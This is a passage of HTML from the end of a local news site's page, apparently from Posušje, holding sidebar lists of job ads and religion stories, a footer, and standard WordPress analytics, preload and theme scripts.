		 							 			<a href="https://www.posusje.info/milan-i-iva-tolo-iz-vira-proslavili-dijamantni-pir-60-godina-braka/" title="Milan i Iva Tolo iz Vira proslavili dijamantni pir – 60 godina braka" class="vce-post-link">Milan i Iva Tolo iz Vira proslavili dijamantni...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-7" class="widget vce_posts_widget"><h4 class="widget-title">PROMO</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/prilika-za-posao-u-baskoj-vodi-i-makarskoj/" class="featured_image_sidebar" title="Prilika za posao u Baškoj Vodi i Makarskoj"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 3" decoding="async" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/image-3-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/image-3-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 3" decoding="async"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Traži se recepcionar</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/prilika-za-posao-u-baskoj-vodi-i-makarskoj/" title="Prilika za posao u Baškoj Vodi i Makarskoj" class="vce-post-link">Prilika za posao u Baškoj Vodi i Makarskoj</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/posusje-prilika-za-posao-u-franck-timu/" class="featured_image_sidebar" title="POSUŠJE Prilika za posao u Franck timu"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="tvornica franck25 120919 1000x667 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="tvornica franck25 120919 1000x667 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/tvornica_franck25-120919-1000x667-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Franck d.o.o.</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/posusje-prilika-za-posao-u-franck-timu/" title="POSUŠJE Prilika za posao u Franck timu" class="vce-post-link">POSUŠJE Prilika za posao u Franck timu</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/violeta-zaposljava-otvorena-nova-radna-mjesta/" class="featured_image_sidebar" title="Violeta zapošljava! Otvorena nova radna mjesta"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="violeta" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2024/12/violeta-380x260.webp 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="violeta" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2024/12/violeta-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2024/12/violeta-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Prijavi se za posao</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/violeta-zaposljava-otvorena-nova-radna-mjesta/" title="Violeta zapošljava! Otvorena nova radna mjesta" class="vce-post-link">Violeta zapošljava! Otvorena nova radna mjesta</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/boreas-d-o-o-zaposljava-u-posusju/" class="featured_image_sidebar" title="Boreas d.o.o. zapošljava u Posušju!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3PqTh9lkzia30uvD" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-380x260.png 380w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3PqTh9lkzia30uvD" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-380x260.png 380w, https://www.posusje.info/wp-content/uploads/2026/01/3PqTh9lkzia30uvD-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Prilika za posao!</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/boreas-d-o-o-zaposljava-u-posusju/" title="Boreas d.o.o. zapošljava u Posušju!" class="vce-post-link">Boreas d.o.o. zapošljava u Posušju!</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/otvorenje-cma-benzinske-pumpe-u-posusju-promo-cijene-goriva-i-gratis-kava/" class="featured_image_sidebar" title="Otvorenje CMA benzinske pumpe u Posušju! PROMO CIJENE GORIVA I GRATIS KAVA!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 2" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2025/12/image-2-380x260.png 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="image 2" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2025/12/image-2-145x100.png 145w, https://www.posusje.info/wp-content/uploads/2025/12/image-2-380x260.png 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/otvorenje-cma-benzinske-pumpe-u-posusju-promo-cijene-goriva-i-gratis-kava/" title="Otvorenje CMA benzinske pumpe u Posušju! PROMO CIJENE GORIVA I GRATIS KAVA!" class="vce-post-link">Otvorenje CMA benzinske pumpe u Posušju! PROMO...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
							<div class="bit-3">
					<div id="vce_posts_widget-11" class="widget vce_posts_widget"><h4 class="widget-title">DUHOVNOST</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/fra-mario-knezovic-o-zabrani-thompsona-u-svedskoj-dosta-je-nasilja-nad-istinom/" class="featured_image_sidebar" title="Fra Mario Knezović o zabrani Thompsona u Švedskoj: Dosta je nasilja nad Istinom!"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="fra mario knezovic 810x497 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="fra mario knezovic 810x497 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/10/fra-mario-knezovic-810x497-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Sloboda govora</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/fra-mario-knezovic-o-zabrani-thompsona-u-svedskoj-dosta-je-nasilja-nad-istinom/" title="Fra Mario Knezović o zabrani Thompsona u Švedskoj: Dosta je nasilja nad Istinom!" class="vce-post-link">Fra Mario Knezović o zabrani Thompsona u Švedskoj:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/medugorje-ima-posebno-mjesto-u-zivotu-ivana-rakitica/" class="featured_image_sidebar" title="Međugorje ima posebno mjesto u životu Ivana Rakitića"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Rakitic" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-634x433.avif 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Rakitic" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Rakitic-634x433.avif 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Mir i obitelj</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/medugorje-ima-posebno-mjesto-u-zivotu-ivana-rakitica/" title="Međugorje ima posebno mjesto u životu Ivana Rakitića" class="vce-post-link">Međugorje ima posebno mjesto u životu Ivana Rakitića</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/rekordna-procesija-u-manili-vise-od-96-milijuna-vjernika/" class="featured_image_sidebar" title="Rekordna procesija u Manili: više od 9,6 milijuna vjernika"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Manila" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Manila" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Manila-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Manila-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Proslava Isusa Nazarećanina</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/rekordna-procesija-u-manili-vise-od-96-milijuna-vjernika/" title="Rekordna procesija u Manili: više od 9,6 milijuna vjernika" class="vce-post-link">Rekordna procesija u Manili: više od 9,6 milijuna...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">PRATI NAS PUTEM DRUŠTVENIH MREŽA</h4>
					<p>Za sve informacije obratite nam se putem mejl adrese posuski.info@gmail.com</p>
 
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.instagram.com/posusjeinfo/" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>instagram</span></a></li>
							<li><a href="https://www.facebook.com/posusje.info/" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>facebook</span></a></li>
							<li><a href="https://www.youtube.com/channel/UCdTCK1hbS-_F5H5-MYHp4lA" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 47px; height: 47px; font-size: 16px;line-height:52px;"><span>youtube</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. Created by <a href="https://posusje.info" target="_blank">posusje.info</a>. Powered by <a href="posuski.info" target="_blank">posusje.info</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.posusje.info/contact/">KONTAKT</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-EH5CG73HFE',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="rocketlazyloadscript" id="dvjcmend" async data-rocket-src="[data-uri]"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.posusje.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/picturefill.js?ver=3.0.3" id="vce-picturefill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/owl.carousel.min.js?ver=3.0.3" id="vce-owl-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.sticky-kit.js?ver=3.0.3" id="vce-sticky-kit-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.matchHeight.js?ver=3.0.3" id="vce-match-height-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.fitvids.js?ver=3.0.3" id="vce-fitvid-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.sidr.min.js?ver=3.0.3" id="vce-responsivenav-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/themes/voice/assets/js/jquery.magnific-popup.min.js?ver=3.0.3" id="vce-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
